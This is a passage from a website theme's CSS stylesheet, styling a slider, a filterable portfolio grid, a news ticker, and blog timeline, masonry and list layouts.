#enar_owl_slider .enar_owl_p > span::after {
	height: 4px;
	right: -4px;
	top: -4px;
	width: 4px;
}
#enar_owl_slider .enar_owl_p > span {
	left: 12px;
	top: 15px;
}
}
@media only screen and (max-width: 320px) {
.owl_slider_con .owl_text_d {
	display: none;
}
.owl_text_b > span {
	font-size: 14px;
}
}
/*-------------------------------------------------------------
       Portfolio
-------------------------------------------------------------*/
.hm_filter_wrapper.boxed_portos {
	margin: 0 auto;
	max-width: 1170px;
	position: relative;
	width: 100%;
}
.content_hidden {
	margin: 0;
	overflow: hidden;
}
.hm_filter_wrapper_con {
	margin-top: 40px;
}
#options.sort_options {
	padding: 0 15px;
	text-transform: capitalize;
}
.site_boxed #options.sort_options {
	padding: 0 15px;
}
.site_boxed .hm_filter_wrapper.boxed_portos {
	padding: 0 5px;
}
.content #options.sort_options {
	padding: 0;
}
.hm_filter_wrapper_con:after {
	content: '';
	display: block;
	clear: both;
}
.has_sapce_portos .filter_item_block {
	padding: 0 15px;
	margin-bottom: 30px;
}
.filter_item_block {
	width: 33.33333%;
	float: left;
	position: relative;
}
.filter_item_block .number {
	display: none;
}
.two_blocks .filter_item_block {
	width: 50%;
}
.two_blocks .porto_type img {
	width: 100%;
}
.four_blocks .filter_item_block {
	width: 25%;
}
.five_portos .filter_item_block {
	width: 20%;
}
.filter_item_block.width2 {
	width: 40%;
}
.filter_item_block:hover .porto_desc {
	border-bottom-color: #1ccdca;
}
.hm_filter_wrapper:not(.porto_hidden_title):not(.porto_full_desc) .filter_item_block:hover .porto_desc h6 {
	color: #1ccdca;
}
.porto_type {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.porto_type > img {
	position: relative;
	top: 0;
}
.hm_filter_wrapper .porto_type:not(.simple_porto_img):after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.hm_filter_wrapper .icon_expand {
	color: #fff;
	top: 20px;
	font-size: 16px;
	height: 48px;
	line-height: 48px;
	margin-right: 5px;
	text-align: center;
	width: 48px;
}
.hm_filter_wrapper .icon_expand > span {
	display: block;
	height: 100%;
	position: relative;
	width: 100%;
}
.hm_filter_wrapper .icon_expand:last-child {
	margin-right: 0px;
}
.before_after_img {
	display: block;
	position: relative;
	overflow: hidden;
}
.before_after_b, .before_after_a {
	display: block;
	float: left;
	width: 50%;
	position: relative;
}
.before_after_desc {
	background: #fff;
	border: 1px solid #dfe3e6;
	padding: 18px 24px 10px;
}
.before_after_desc h6 {
	margin-bottom: 10px;
}
.hm_filter_wrapper.porto_full_desc .porto_type:after {
	background: none;
}
.hm_filter_wrapper.porto_hidden_title .porto_block:hover .porto_type:after, .porto_type:hover:after {
	opacity: 0.7;
}
.porto_nav {
	left: 15%;
	position: absolute;
	text-align: center;
	width: 70%;
	z-index: 10;
}
.porto_nav .icon_expand:nth-child(2n) {
	top: -50px;
}
.porto_nav .icon_expand:nth-child(3n) {
	left: 50px;
}
.masonry_porto .porto_nav {
	left: 0;
	width: 100%;
}
.project_text_nav .expand_img, .hoverdir_meta .expand_img {
	margin-right: 5px;
}
.porto_block .expand_img, .porto_block .detail_link, .hm_filter_wrapper .icon_expand, .hoverdir_meta .expand_img, .hoverdir_meta .detail_link {
	background: #ed4e6e;
	color: #fff;
	display: inline-block;
	position: relative;
	z-index: 1;
}
.porto_nav .expand_img, .porto_nav .detail_link, .hm_filter_wrapper .icon_expand {
	background: rgba(0, 0, 0, 0.7);
	opacity: 0;
	transform: scale(0) rotate(20deg);
	-moz-transform: scale(0) rotate(20deg);
	-webkit-transform: scale(0) rotate(20deg);
	-ms-transform: scale(0) rotate(20deg);
	-o-transform: scale(0) rotate(20deg);
}
.project_text_nav .expand_img, .project_text_nav .detail_link, .hoverdir_meta .expand_img, .hoverdir_meta .detail_link {
	font-size: 13px;
	font-style: italic;
	padding: 9px 13px;
}
.project_text_nav .detail_link {
	-webkit-transition-delay: 0.10s;
	-moz-transition-delay: 0.10s;
	-ms-transition-delay: 0.10s;
	-o-transition-delay: 0.10s;
	transition-delay: 0.10s;
}
.project_text_nav .porto_type:hover .expand_img, .project_text_nav .porto_type:hover .detail_link, .project_text_nav .porto_type:hover .icon_expand, .hm_filter_wrapper.porto_hidden_title .porto_block:hover .icon_expand, .hm_filter_wrapper.porto_hidden_title .porto_block:hover .expand_img, .hm_filter_wrapper.porto_hidden_title .porto_block:hover .detail_link {
	left: 0;
	right: 0;
	top: 0;
	opacity: 1;
	transform: scale(1) rotate(0deg);
	-moz-transform: scale(1) rotate(0deg);
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	-o-transform: scale(1) rotate(0deg);
}
.hm_filter_wrapper.four_blocks.boxed_portos .icon_expand {
	height: 44px;
	line-height: 44px;
	width: 44px;
}
.hm_filter_wrapper.four_blocks.boxed_portos .porto_nums > span {
	display: none;
}
.porto_nav .expand_img:hover, .porto_nav .detail_link:hover, .project_text_nav .porto_type:hover .icon_expand:hover {
	background: rgba(0, 0, 0, 0.9);
	color: #1ccdca;
}
.porto_desc h6 {
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 6px;
}
.hm_filter_wrapper.masonry_porto.has_sapce_portos .width2.rectangle_width .porto_type img {
	margin-top: -15px;
}
.menu_special_color {
	color: #e74c3c;
	font-weight: 700;
}
.simple_porto_img:hover > a {
	opacity: .8;
}
.porto_desc:not(.simple_porto_desc) {
	background: #fff;
	border-bottom: 1px solid #e6e6e6;
	padding: 17px 20px 17px;
	position: relative;
	z-index: 1;
}
.hm_filter_wrapper:not(.has_sapce_portos):not(.porto_full_desc):not(.porto_hidden_title) .porto_desc::after {
	background: #eee;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 1px;
}
.hm_filter_wrapper:not(.has_sapce_portos) .porto_desc {
	border-bottom: medium none;
}
.porto_date {
	color: #999;
	font-size: 12px;
}
.porto_nums {
	float: right;
}
.porto_nums > span {
	color: #a1a1a1;
	font-size: 11px;
	margin-right: 10px;
}
.porto_nums > span i {
	color: #c6c6c6;
	font-size: 13px;
	vertical-align: sub;
	margin-right: 6px;
}
.porto_nums > span:last-child {
	margin-right: 0px;
}
.porto_nums > span.like.added i {
	color: #1ccdca;
}
.porto_nums > span.comm i {
	font-size: 16px;
}
.porto_nums > span.like i {
	cursor: pointer;
}
.porto_nums > span.like i:hover {
	color: #1ccdca;
}
.option-set {
	float: left;
}
#filter-by.option-set {
	position: relative;
	font-size: 0;
	text-align: center;
}
#filter-by > li {
	display: inline-block;
	font-size: 14px;
}
#filter-by > li a {
	color: #898989;
	background: #fff;
	border-bottom: 1px solid #dfe3e6;
	border-right: 1px solid #dfe3e6;
	border-top: 1px solid #dfe3e6;
	display: block;
	padding: 13px 20px;
	position: relative;
}
#filter-by > li a span.num {
	display: none;
}
#filter-by > li a.selected {
	background: #1ccdca;
	border-color: #1ccdca;
	color: #fff;
}
#filter-by > li:first-child a {
	border-left: 1px solid #dfe3e6;
}
.filter_by_mobile #filter-by > li a {
	border: 1px solid #dfe3e6;
	margin: 0 10px 10px 0;
}
.filter_by_mobile #filter-by > li a.selected {
	border-color: #1ccdca;
}
.nav_with_nums #filter-by > li a span.num {
	display: block;
	background: #fff;
	border: 1px solid #dfe3e6;
	font-size: 10px;
	color: #898989;
	height: 20px;
	left: 20px;
	line-height: 18px;
	position: absolute;
	text-align: center;
	top: -10px;
	width: 22px;
	opacity: 0;
}
.nav_with_nums #filter-by > li a.selected span.num {
	background: #324545;
	border-color: #324545;
	color: #fff;
}
.nav_with_nums #filter-by > li:hover > a span.num, .nav_with_nums #filter-by > li > a.selected span.num {
	opacity: 1;
}
#options .sort_list {
	max-width: 200px;
	float: right;
	min-width: 180px;
	position: relative;
	margin-right: 1px;
	margin-top: 12px;
}
#options .sort_list a.sort_selecter {
	border: 1px solid #dfe3e6;
	background: #fff;
	width: 100%;
}
#options .sort_list a.sort_selecter .arrow {
	border-left: 1px solid #dfe3e6;
	height: 100%;
	line-height: 34px;
	padding-left: 10px;
	position: absolute;
	right: 11px;
	text-align: center;
	top: 0;
	font-size: 13px;
}
#options .sort_list a.sort_selecter .arrow i {
	display: block;
	position: relative;
	top: 9px;
	transform: rotate(315deg);
}
#options .sort_list a {
	border-bottom: 1px solid #dfe3e6;
	display: block;
	position: relative;
	font-size: 12px;
	color: #898989;
}
#options .sort_list a span.text {
	display: block;
	padding: 8px 15px;
}
#options .sort_list ul li:last-child a {
	border-bottom: medium none;
}
#options .sort_list:hover {
	z-index: 10;
}
#options .sort_list:hover > #sort-by.option-set {
	visibility: visible;
	opacity: 1;
}
#sort-by.option-set {
	background: #fff;
	border-color: #dfe3e6;
	border-style: solid;
	border-width: 0 1px 1px;
	position: absolute;
	width: 100%;
	visibility: hidden;
	opacity: 0;
}
#options .sort_list a:hover, #options .sort_list a.selected, #sort-direction.option-set a.selected, #sort-direction.option-set a:hover {
	color: #1ccdca;
}
#sort-direction.option-set {
	float: right;
	background: #fff;
	border: 1px solid #dfe3e6;
	margin-top: 12px;
	margin-right: 10px;
	opacity: 0;
}
#sort-direction.option-set li:first-child {
	border-bottom: 1px solid #dfe3e6;
}
#sort-direction.option-set a {
	color: #ddd;
}
#sort-direction.option-set span {
	display: block;
	line-height: inherit;
	padding: 0 11px;
}
#sort-direction.option-set span i {
	display: block;
	line-height: 16px;
	font-size: 15px;
	vertical-align: sub;
}
.hm_filter_wrapper.three_blocks.full_portos.has_sapce_portos .hm_filter_wrapper_con, .hm_filter_wrapper.four_blocks.full_portos.has_sapce_portos .hm_filter_wrapper_con {
	margin-left: 15px;
	margin-right: 15px;
}
.hm_filter_wrapper.boxed_portos:not(.has_sapce_portos) .hm_filter_wrapper_con {
	margin-right: 15px;
	margin-left: 15px;
}
.nav_in_center .option-set {
	float: none;
}
.nav_in_center #options .sort_list {
	float: none;
	margin: 30px auto 0;
}
.nav_in_center #sort-direction.option-set {
	float: none;
	margin: 30px auto 0;
	max-width: 38px;
}
.hm_filter_wrapper.full_portos #options.sort_options {
	margin: 0 auto;
	max-width: 1170px;
	width: 100%;
}
.no_sapce_portos:not(.porto_hidden_title):not(.porto_full_desc) .filter_item_block.design:nth-child(2n) .porto_desc {
	background: #f4f4f4;
}
.porto_hidden_title .porto_meta, .porto_desc h6 {
	position: relative;
	z-index: 1;
}
.porto_block {
	overflow: hidden;
	position: relative;
}
.hm_filter_wrapper.porto_hidden_title .porto_desc {
	border-bottom: none;
	bottom: -100%;
	position: absolute;
	width: 100%;
}
.hm_filter_wrapper.porto_hidden_title .porto_block:hover .porto_type > img {
	top: -30px;
}
.hm_filter_wrapper.porto_hidden_title .porto_block:hover .porto_desc {
	bottom: 0px;
}
.hm_filter_wrapper.porto_hidden_title .porto_block .porto_nav {
	-moz-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
.hm_filter_wrapper.porto_hidden_title.boxed_portos.four_blocks .porto_desc {
	padding: 13px 20px 16px;
}
.hm_filter_wrapper.porto_hidden_title.has_sapce_portos .porto_desc::after {
	border-color: rgba(0, 0, 0, 0.1);
	border-style: solid;
	border-width: 0 1px 1px;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.porto_full_desc .porto_desc {
	overflow: hidden;
	background: #314152;
	height: 100%;
	position: absolute;
	width: 100%;
	color: #bfc6cd;
	border-bottom: none;
	text-align: center;
}
.porto_full_desc .porto_meta {
	position: absolute;
	width: 100%;
}
.porto_full_desc .porto_meta > p {
	margin: 16px 0;
}
.porto_full_desc .porto_desc h6, .hoverdir_meta .proj_name {
	color: #fff;
	margin-bottom: 15px;
}
.porto_full_desc .porto_date, .hoverdir_meta .proj_date {
	color: #1ccdca;
	display: block;
	margin-bottom: 20px;
	text-transform: uppercase;
}
.four_blocks.boxed_portos.porto_full_desc .porto_meta > p {
	font-size: 13px;
	margin: 11px 0 12px;
}
.four_blocks.boxed_portos.porto_full_desc.has_sapce_portos .porto_date {
	display: block;
	margin-bottom: 13px;
	margin-top: 5px;
}
.four_blocks.boxed_portos.porto_full_desc.has_sapce_portos .porto_desc {
	text-align: center;
}
.da-slideFromTop {
	left: 0px;
	top: -100%;
}
.da-slideFromBottom {
	left: 0px;
	top: 100%;
}
.da-slideFromLeft {
	top: 0px;
	left: -100%;
}
.da-slideFromRight {
	top: 0px;
	left: 100%;
}
.da-slideTop {
	top: 0px;
}
.da-slideLeft {
	left: 0px;
}
/*-------------------------------------------------------------
       Blog	
-------------------------------------------------------------*/
.hm_new_con {
	background: #1c2124;
	overflow: hidden;
}
.hm_new_title_con {
	background: #e74c3c;
	float: left;
	height: 100%;
	line-height: 57px;
	padding: 0 15px;
	position: absolute;
	width: 168px;
}
.hm_new_title_con:after {
	background: #1c2124;
	content: "";
	height: 100%;
	position: absolute;
	right: 1px;
	top: 0;
	width: 4px;
}
.hm_new_title_con h4 {
	color: #fff;
	font-family: "lato";
	font-size: 15px;
	margin: 0;
	text-transform: uppercase;
	white-space: nowrap;
	font-style: italic;
}
.hm_new_title_con h4 i {
	display: inline-block;
	font-size: 32px;
	line-height: 48px;
	margin-right: 10px;
}
.hm_new_title_con h4 > span {
	display: inline-block;
	line-height: 48px;
	vertical-align: top;
}
.hm_new_title_con h4 > span .latest_word {
	display: inline-block;
}
.hm_new_bar {
	float: left;
	font-size: 13px;
	padding: 15px 50px 15px 163px;
	position: relative;
	width: 100%;
}
.hm_new_bar_controll {
	border-left: 1px solid #e74c3c;
	border-right: 1px solid #e74c3c;
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	width: 35px;
}
.hm_new_bar_controll:before {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #e74c3c;
	border-style: solid;
	border-width: 8px;
	content: "";
	left: -8px;
	position: absolute;
	top: -8px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
.hm_new_bar_slider {
	max-height: 18px;
	overflow: hidden;
	padding-left: 20px;
}
.hm_new_bar_slider > .news_item {
	display: inline-block;
}
.hm_new_bar_slider .news_item {
	margin-right: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.hm_new_bar_slider .news_item i {
	margin-right: 5px;
}
.hm_new_bar_slider .news_item a {
	color: #aaa;
	text-transform: uppercase;
}
.hm_new_bar_slider .news_item a:hover {
	color: #fff;
}
.hm_new_bar_controll_btn {
	background: rgba(0, 0, 0, 0.6);
	color: #fff;
	display: block;
	height: 100%;
	width: 100%;
	position: relative;
}
.hm_new_bar_controll_btn i {
	font-size: 12px;
	margin-left: -1px;
	display: block;
	left: 50%;
	position: absolute;
	top: 50%;
	-moz-transform: translateX(-50%) translateY(-50%) scale(1);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1);
	-o-transform: translateX(-50%) translateY(-50%) scale(1);
	transform: translateX(-50%) translateY(-50%) scale(1);
	opacity: 1;
}
.hm_new_bar_controll_btn.pause .pause_news, .hm_new_bar_controll_btn.play .play_news {
	-moz-transform: translateX(-50%) translateY(-50%) scale(0);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(0);
	-o-transform: translateX(-50%) translateY(-50%) scale(0);
	transform: translateX(-50%) translateY(-50%) scale(0);
	opacity: 0;
}
/*-------------------------------------------------------------
       Blog
-------------------------------------------------------------*/
.blog_grid_block {
	position: relative;
	margin-bottom: 30px;
}
.blog_grid_block > div {
	position: relative;
}
.blog_grid_block > div.feature_inner:after {
	background: #fff;
	content: "";
	height: 1px;
	left: 10px;
	position: absolute;
	top: 10px;
	width: 16px;
	opacity: 0;
}
.blog_grid_block > div.feature_inner:before {
	background: #fff;
	content: "";
	height: 16px;
	left: 10px;
	position: absolute;
	top: 10px;
	width: 1px;
	z-index: 1;
	opacity: 0;
}
.blog_grid_block > div.feature_inner .feature_inner_corners:after {
	background: #fff;
	content: "";
	height: 1px;
	right: 10px;
	position: absolute;
	bottom: 10px;
	width: 16px;
	opacity: 0;
}
.blog_grid_block > div.feature_inner .feature_inner_corners:before {
	background: #fff;
	content: "";
	height: 16px;
	right: 10px;
	position: absolute;
	bottom: 10px;
	width: 1px;
	z-index: 1;
	opacity: 0;
}
.blog_grid_block > div.feature_inner:hover .feature_inner_btns > a {
	transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
}
.blog_grid_block > div.feature_inner:hover .feature_inner_btns > a:hover {
	transform: scale(1.3) rotate(45deg);
	-moz-transform: scale(1.3) rotate(45deg);
	-webkit-transform: scale(1.3) rotate(45deg);
	-o-transform: scale(1.3) rotate(45deg);
	-ms-transform: scale(1.3) rotate(45deg);
	z-index: 1;
}
.blog_grid_block > div.feature_inner:hover:after, .blog_grid_block > div.feature_inner:hover:before, .blog_grid_block > div.feature_inner:hover .feature_inner_corners:after, .blog_grid_block > div.feature_inner:hover .feature_inner_corners:before {
	opacity: 1;
}
.blog_grid_con {
	background: #fff;
	border-color: #e9e9e9;
	border-style: solid;
	border-width: 0 1px 1px;
	padding: 25px 22px 17px;
}
.blog_grid_con p {
	margin: 0;
}
.blog_grid_con p:not(.desc) {
	margin-bottom: 20px;
}
.post .blog_grid_con > p:last-child {
	margin-bottom: 0;
}
.blog_grid_format {
	color: #fff;
	display: block;
	height: 40px;
	position: absolute;
	text-align: center;
	top: -20px;
	width: 40px;
}
.blog_grid_format:hover {
	transform: translateX(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) rotate(45deg);
	-webkit-transform: translateX(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) rotate(45deg);
	-o-transform: translateX(-50%) rotate(45deg);
	color: #fff;
}
.blog_grid_format:before {
	height: 50%;
	left: 0;
	top: 0;
	position: absolute;
	content: "";
	width: 100%;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}
.blog_grid_format i {
	background: #1ccdca;
	box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5) inset, 0px -1px 1px rgba(0, 0, 0, 0.1) inset;
	-webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5) inset, 0px -1px 1px rgba(0, 0, 0, 0.1) inset;
	color: #fff;
	display: block;
	font-size: 16px;
	height: 100%;
	line-height: 40px;
	position: absolute;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	width: 100%;
}
.hosted_video_audio_con .blog_grid_format {
	bottom: -20px;
	top: inherit;
	display: none;
}
.post_title_con {
	margin-bottom: 30px;
	position: relative;
}
.post_title_con .meta {
	display: block;
}
.tags_con, .internal_post_con .related_posts, .post_next_prev_con {
	margin-bottom: 50px;
}
.internal_post_con {
	padding: 70px 0;
	position: relative;
}
.blog_grid_con .meta a, .post_title_con .meta a, .timeline_block .meta a {
	color: #999;
}
.blog_grid_con .meta .post_type_meta a, .post_title_con .post_type_meta a {
	color: #1ccdca;
}
.blog_grid_con .meta a:hover, .post_title_con .meta a:hover, .timeline_block .meta a:hover {
	color: #1ccdca;
}
.blog_grid_con .title, .post_title_con .title {
	font-weight: 500;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-size: 16px;
}
.blog_grid_con .meta {
	color: #8a8d8d;
	display: block;
	font-size: 13px;
	margin-bottom: 13px;
}
.blog_grid_con .meta .meta_slash {
	margin: 0 5px;
}
.blog_grid_con .title a {
	color: #324545;
}
.blog_grid_con .title a:hover {
	color: #1ccdca;
}
.blog_grid_con .desc {
	color: #555;
	font-size: 13px;
}
.feature_inner_ling {
	position: relative;
	display: block;
	overflow: hidden;
}
.feature_inner_ling:after {
	background: #1ccdca;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	opacity: 0;
}
.feature_inner_ling:before {
	box-shadow: 0px -5px 3px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0px -5px 3px rgba(0, 0, 0, 0.1) inset;
	-webkit-box-shadow: 0px -5px 3px rgba(0, 0, 0, 0.1) inset;
	content: "";
	height: 100%;
	left: -15%;
	position: absolute;
	top: 0;
	width: 130%;
}
.hm_blog_full_list .feature_inner_ling:after {
	background: none;
}
.feature_inner_btns {
	position: absolute;
	z-index: 1;
}
.feature_inner_btns > a {
	background: #fff;
	display: inline-block;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 16px;
	color: #1ccdca;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
}
.feature_inner_btns > a.icon_link {
	background: rgba(0, 0, 0, 0.8);
	color: #fff;
}
.no_corners:after, .no_corners:before, .no_corners .feature_inner_corners:after, .no_corners .feature_inner_corners:before {
	display: none;
}
.hm_blog_full_list .blog_grid_block > div.feature_inner .feature_inner_corners:before, .hm_blog_full_list .blog_grid_block > div.feature_inner:before, .hm_blog_full_list .blog_grid_block > div.feature_inner:after, .hm_blog_full_list .blog_grid_block > div.feature_inner .feature_inner_corners:after {
	background: none;
}
.feature_inner:hover .feature_inner_ling:after {
	opacity: .8;
}
/*-------------------------------------------------[ Blog Timeline ]------*/
.hm_filter_wrapper_con.timeline .filter_item_block {
	width: 50%;
	list-style: none;
	position: relative;
	z-index: 1;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) {
	padding-right: 50px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) {
	padding-left: 50px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2) {
	margin-top: 85px;
}
.hm_filter_wrapper_con.timeline .filter_item_block .timeline_block {
	background: #fff;
	border: 1px solid #D7E4ED;
	margin: 0 0 50px;
	padding: 20px;
	position: relative;
	width: 100%;
}
.hm_filter_wrapper_con.timeline .filter_item_block .timeline_block:before, .hm_filter_wrapper_con.timeline .filter_item_block .timeline_block:after {
	border-style: solid;
	border-width: 8px;
	content: "";
	position: absolute;
	display: block;
	top: 20px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block:before {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c6d2db;
	right: -16px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;
	right: -15px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_block:before {
	border-color: rgba(0, 0, 0, 0) #c6d2db rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	left: -16px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_block:after {
	border-color: rgba(0, 0, 0, 0) #ffffff rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	left: -15px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_post_format {
	right: -81px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_post_format {
	left: -80px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .read_more_button {
	float: right;
}
.timeline_block .meta {
	display: block;
	font-size: 13px;
	font-style: italic;
	margin-bottom: 10px;
}
.timeline_block .meta .meta_part {
	margin: 0px 25px 10px 0px;
	display: inline-block;
}
.timeline_block .timeline_feature {
	margin-bottom: 20px;
	overflow: hidden;
}
.timeline_block .timeline_feature a {
	display: block;
	overflow: hidden;
	position: relative;
}
.timeline_block .timeline_title {
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 20px;
	font-weight: 400;
	letter-spacing: 1px;
	margin-bottom: 14px;
	text-transform: uppercase;
}
.timeline_block .timeline_title a {
	color: #324545;
}
.timeline_block .timeline_title a:hover {
	color: #1ccdca;
}
.timeline_block .article {
	line-height: 24px;
	margin-bottom: 10px;
}
.timeline_block .date {
	color: #b0afaf;
	display: inline-block;
	font-size: 13px;
	margin-bottom: 15px;
	margin-right: 20px;
	font-style: italic;
}
.timeline_block .date i {
	font-size: 16px;
	margin-right: 8px;
	vertical-align: sub;
}
.hm_filter_wrapper_con.timeline {
	position: relative;
}
.hm_filter_wrapper_con.timeline:after {
	background: #d7e4ed;
	content: "";
	height: 100%;
	position: absolute;
	bottom: -30px;
	width: 4px;
}
.hm_filter_wrapper.timeline {
	overflow: hidden;
	padding: 0 15px;
}
.read_more_button {
	color: #1ccdca;
	display: inline-block;
	font-size: 13px;
	padding: 5px 0;
	font-style: italic;
}
.read_more_button i {
	margin-right: 7px;
}
.timeline_post_format {
	border: 3px solid #1ccdca;
	color: #1ccdca;
	height: 60px;
	overflow: hidden;
	position: absolute;
	top: -2px;
	width: 60px;
	z-index: 1;
}
.timeline_post_format:after {
	background: #fff;
	content: "";
	left: 0;
	top: 0;
	color: #fff;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
}
.timeline_post_format i {
	font-size: 18px;
	position: absolute;
	z-index: 1;
}
.timeline_post_format:hover, .timeline_block:hover .timeline_post_format {
	color: #324545;
	border-color: #324545;
}
.timeline_block .timeline_feature > a:not(.quote_con):before, .timeline_block .timeline_feature .owl-item a:before {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.timeline_block .timeline_feature a span.image-zoom {
	color: #fff;
	font-size: 24px;
	height: 50px;
	line-height: 50px;
	opacity: 1;
	position: absolute;
	text-align: center;
	width: 50px;
	z-index: 1000;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	opacity: 0;
}
.timeline_block .timeline_feature a:hover span.image-zoom {
	opacity: 1;
}
.timeline_block .timeline_feature a:hover:before {
	opacity: 0.5;
}
/*------------------------------------------[ Blog Masonry ]------*/
.blog_grid_desc {
	border-color: #e9e9e9;
	border-style: solid;
	border-width: 1px 1px 0px 1px;
	background: #fff;
	color: #324545;
	padding: 20px 22px 19px;
}
.blog_grid_desc .title {
	font-family: "Oswald", "Open Sans", sans-serif;
	font-weight: 400;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
	font-size: 16px;
}
.blog_grid_desc .title a {
	color: #576162;
}
.blog_grid_desc .title a:hover {
	color: #1ccdca;
}
.blog_grid_desc .meta {
	display: block;
	font-size: 13px;
}
.blog_grid_desc .desc {
	margin-bottom: 0;
	margin-top: 11px;
	font-size: 13px;
}
.hm_filter_wrapper.masonry_posts .filter_item_block, .hm_filter_wrapper.masonry_grid_posts .filter_item_block {
	padding: 0 15px;
}
.colored_masonry .blog_grid_desc {
	background: #1ccdca;
	box-shadow: 0 -3px 11px rgba(0, 0, 0, 0.05) inset, 0 -1px 0 rgba(0, 0, 0, 0.08) inset;
	color: #fff;
	border: none;
}
.colored_masonry .blog_grid_desc .title a, .colored_masonry .blog_grid_desc .title a:hover {
	color: #fff;
}
.blog_grid_desc .meta .meta_part, .hm_filter_wrapper.masonry_posts .blog_grid_con .meta .meta_part {
	display: inline-block;
	margin-bottom: 10px;
	margin-right: 20px;
	font-style: italic;
}
.blog_grid_desc .meta .meta_part i, .blog_grid_con .meta .meta_part i {
	margin-right: 5px;
	font-size: 14px;
	vertical-align: top;
	line-height: 19px;
}
.internal_post_con .meta .meta_part i, .timeline_block .meta .meta_part i {
	font-size: 14px;
	margin-right: 5px;
	color: #b0afaf;
}
.internal_post_con .meta .meta_part .ico-user5, .timeline_block .meta .meta_part .ico-user5 {
	font-size: 13px;
}
.hm_filter_wrapper.masonry_posts .blog_grid_con .meta {
	margin-bottom: 0;
}
.hm_filter_wrapper.masonry_posts .blog_grid_con .desc {
	border-top: 1px solid rgba(0, 0, 0, 0.07);
	margin-top: 13px;
	padding-top: 15px;
}
/*------------------------------------------[ Blog List ]------*/
.hm_blog_list .blog_grid_con {
	background: none;
	border: medium none;
	float: left;
	padding: 0 0 0 30px;
	width: 60%;
}
.hm_blog_list .blog_grid_block {
	margin-bottom: 50px;
}
.hm_blog_list .blog_grid_block:not(:last-child) {
	border-bottom: 1px dotted #e9e9e9;
	padding-bottom: 50px;
}
.hm_blog_list .blog_grid_block:last-child {
	margin-bottom: 0;
}
.hm_blog_list .col-md-12:last-child .blog_grid_block {
	margin-bottom: 0;
}
.hm_blog_list:not(.hm_blog_full_list) .feature_inner {
	float: left;
	width: 40%;
}
.hm_blog_list .blog_grid_con .desc {
	color: #555;
	font-size: 14px;
}
.hm_blog_list .feature_inner_ling:before {
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.1) inset;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
}
.hm_blog_list .format_quote .blog_grid_con .meta {
	margin-bottom: 0;
}
.hm_blog_list .btn_a i.in_left, .hm_blog_list .btn_a i.in_right {
	height: 100%;
	line-height: 39px;
	padding: 0 12px;
	width: 38px;
}
.hm_blog_list .btn_a {
	margin-top: 25px;
	color: #1ccdca;
	font-size: 13px;
}
.hm_blog_list .btn_a:hover > span > span {
	left: -1px;
}
.hm_blog_list .btn_a > span {
	padding-right: 37px;
}
.hm_blog_list .btn_a > span > span {
	padding: 10px 16px 11px;
	left: 38px;
}
.hm_blog_list .blog_grid_con .meta .meta_part, .post_title_con .meta .meta_part {
	display: inline-block;
	margin-bottom: 10px;
	margin-right: 25px;
}
.hm_blog_list .blog_grid_con .title, .hm_blog_full_list .blog_grid_con .title, .post_title_con .title {
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 22px;
	font-weight: 400;
	margin-bottom: 15px;
}
